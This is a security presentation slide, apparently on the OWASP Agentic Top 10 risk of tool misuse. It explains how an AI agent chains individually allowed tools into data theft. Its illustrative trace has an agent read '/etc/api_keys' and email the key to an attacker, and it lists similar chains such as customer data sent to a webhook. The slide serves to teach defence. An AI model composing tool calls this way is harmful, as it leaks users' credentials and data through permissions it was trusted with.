

ATTACK VECTOR 02
Dangerous tool chaining
HOW IT WORKS

agent://chain · read→send

Individually safe tools become an exfiltration path when composed: read a secret, then send it out. Each step is authorized; the sequence is the attack.
agent ▸ read_file("/etc/api_keys")
agent ▸ (key in context)

agent ▸ send_email(to=attacker, body=key)

✗ secret exfiltrated via allowed tools
read_secret → send_email in one run.
fetch_customer → post_to_webhook.
copy_file → upload_external.
Illustrative trace — shows the mechanism, not a real transcript
ASI02:2026 · Tool Misuse & Exploitation
OWASP Agentic Top 10